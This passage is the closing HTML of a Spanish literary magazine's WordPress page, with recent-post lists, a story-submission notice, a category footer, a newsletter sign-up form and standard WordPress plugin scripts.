								<span class="mh-meta-date updated"><i class="far fa-clock"></i>28 febrero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/amor-virtual/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11388 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="“Historias del Confinamiento” de Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-326x245.jpeg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri">
									“Historias del Confinamiento” de Cristina Maruri								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>27 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11374 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Aliento" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento">
									Un aliento								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>5 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/un-aliento/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul></div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/category/escritores-independientes/">VER MÁS</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">ENVÍA TUS RELATOS</span></h4>			<div class="textwidget"><p>Publicamos relatos cortos y primeras páginas de obras. Si quieres<br />
compartir tus relatos inéditos y tienes al menos un libro publicado,<br />
accede a los requisitos de participación y rellena el formulario de<br />
contacto pinchando <strong><a href="https://revistagaleradas.com/relatos-ineditos/" target="_blank" rel="noopener">aquí.</a></strong></p>
</div>
		</div><div id="mh_magazine_lite_posts_large-6" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Noticias editoriales</span></h4><div class="mh-posts-large-widget">
<article class="post-11751 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2024/11/Portada-Ensueno-3-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="Portada Ensueño eterno" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno" rel="bookmark">
					Poemario: Ensueño eterno				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 noviembre 2024</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Érase una vez un grupo de versos libres que se pasean sin permiso por la cabeza de una escritora que ama la poesía. Cada uno&hellip; <a class="read-more-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorías</span></h6>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y arte</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://revistagaleradas.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://revistagaleradas.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/">Noticias Editoriales</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/">Palabra de la semana</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/">Palabras en desuso</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://revistagaleradas.com/category/palabreando/">Palabreando</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://revistagaleradas.com/category/poemas/">Poemas</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes y ensayos</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a>
</li>
			</ul>

			</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="tag_cloud-2" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Apartados</span></h6><div class="tagcloud"><a href="https://revistagaleradas.com/category/articulos/" class="tag-cloud-link tag-link-1 tag-link-position-1" style="font-size: 12px;">Artículos</a>
<a href="https://revistagaleradas.com/category/biografias/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 12px;">Biografías</a>
<a href="https://revistagaleradas.com/category/cine-y-arte/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 12px;">Cine y arte</a>
<a href="https://revistagaleradas.com/category/clasicos/" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 12px;">Clásicos</a>
<a href="https://revistagaleradas.com/category/editorial/" class="tag-cloud-link tag-link-282 tag-link-position-5" style="font-size: 12px;">Editorial</a>
<a href="https://revistagaleradas.com/category/entrevistas/" class="tag-cloud-link tag-link-7 tag-link-position-6" style="font-size: 12px;">Entrevistas</a>
<a href="https://revistagaleradas.com/category/escritores-independientes/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">Escritores Independientes</a>
<a href="https://revistagaleradas.com/category/infantiles/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 12px;">Infantil</a>
<a href="https://revistagaleradas.com/category/noticias/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 12px;">Noticias</a>
<a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/" class="tag-cloud-link tag-link-383 tag-link-position-10" style="font-size: 12px;">Noticias Editoriales</a>
<a href="https://revistagaleradas.com/category/novedades/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 12px;">Novedades</a>
<a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 12px;">Palabra de la semana</a>
<a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 12px;">Palabras en desuso</a>
<a href="https://revistagaleradas.com/category/palabreando/" class="tag-cloud-link tag-link-103 tag-link-position-14" style="font-size: 12px;">Palabreando</a>
<a href="https://revistagaleradas.com/category/poemas/" class="tag-cloud-link tag-link-385 tag-link-position-15" style="font-size: 12px;">Poemas</a>
<a href="https://revistagaleradas.com/category/relatos-ineditos/" class="tag-cloud-link tag-link-208 tag-link-position-16" style="font-size: 12px;">Relatos Inéditos</a>
<a href="https://revistagaleradas.com/category/reportajes/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 12px;">Reportajes y ensayos</a>
<a href="https://revistagaleradas.com/category/resenas/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 12px;">Reseñas</a></div>
</div><div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://www.edicionesaltera.com" target="_blank" rel="noopener">Editoriales de España</a></p>
<p><a href="https://revistagaleradas.com/politica-de-privacidad/">Política de Privacidad</a></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="recent-comments-3" class="mh-footer-widget widget_recent_comments"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Comentarios recientes</span></h6><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">gloria sanctis</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1872">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link">GRECIA</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1868">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://santapola.es/" class="url" rel="ugc external nofollow">Linda de Snta Pola</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1855">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Longoria Writter</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1813">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Lupe</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1791">Opiniones Editorial Adarve</a></li></ul></div><div id="text-6" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://psicovital.es/">Psicólogos en Prosperidad</a></p>
<p><a href="https://disegrafico.es/">Desarrollado por Enrique Sevillano</a></p>
<p style="text-align: left;"><span style="color: #2a2a2a;"><a style="color: #2a2a2a;" href="https://seviatelle.com/" target="_blank" rel="noopener">Pulseras Elegantes para él y para ella.</a></span></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="email-subscribers-form-2" class="mh-footer-widget widget_email-subscribers-form"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"> ¡Suscribete a Revistas Galeradas! </span></h6><div class="emaillist" id="es_form_f1-n1"><form action="/tag/articulo/page/2/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_6967b628ac7c2" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Nombre<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Correo electrónico*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3a64da0e091d" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="4106" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://revistagaleradas.com/palabra-de-la-semana-carrete/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-6967b628ac7c2" value="54420c64f1" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_6967b628ac7c2" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_6967b628ac7c2" role="alert" aria-live="assertive"></span></div></div><div id="a2a_share_save_widget-2" class="mh-footer-widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_20 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2Ftag%2Farticulo%2Fpage%2F2%2F&amp;linkname=Art%C3%ADculo%20%7C%20Revista%20Literaria%20Espa%C3%B1ola%20-%20Part%202" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2Ftag%2Farticulo%2Fpage%2F2%2F&amp;linkname=Art%C3%ADculo%20%7C%20Revista%20Literaria%20Espa%C3%B1ola%20-%20Part%202" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="text-7" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/blogs-literarios/">BLOGS LITERARIOS</a></p>
<p><a href="https://revistagaleradas.com/quienes-somos/">QUIENES SOMOS</a></p>
<p><a href="https://revistagaleradas.com/contacto">CONTACTO</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://revistagaleradas.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='remove-style-meta-css' href='https://revistagaleradas.com/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036' type='text/css' media='all' />
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/revistagaleradas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
</body>
</html>